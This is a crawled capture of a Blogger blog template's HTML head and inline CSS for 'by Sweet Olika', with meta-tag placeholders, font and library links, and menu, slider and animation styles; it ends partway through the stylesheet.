

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweetolika.blogspot.com/
body_size: 55778
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://sweetolika.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://sweetolika.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://sweetolika.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="by Sweet Olika - RSS" href="https://sweetolika.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://www.blogger.com/feeds/4683119662425297587/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/02916934161814894059" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://sweetolika.blogspot.com/' property='og:url'/>
<meta content='by Sweet Olika' property='og:title'/>
<meta content='' property='og:description'/>
<title>
by Sweet Olika
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='by Sweet Olika' property='og:site_name'/>
<meta content='https://sweetolika.blogspot.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:rgb(234, 161, 139);}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 15px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 42px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 1px 0px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
